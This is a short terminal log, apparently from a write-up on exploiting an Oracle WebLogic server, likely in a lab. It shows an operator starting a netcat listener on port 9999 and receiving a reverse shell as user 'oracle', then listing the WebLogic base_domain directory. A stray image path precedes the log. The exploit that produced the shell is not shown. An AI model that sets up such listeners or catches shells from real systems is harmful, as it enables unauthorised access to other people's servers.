 root@fuboy:~# cd /root/java
root@fuboy:~/java# nc -lvp 9999
Listening on 0.0.0.0 9999
Connection received on 14.218.53.126 33077
bash: no job control in this shell
[oracle@c0fc0429c6ec base_domain]$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh
[oracle@c0fc0429c6ec base_domain]$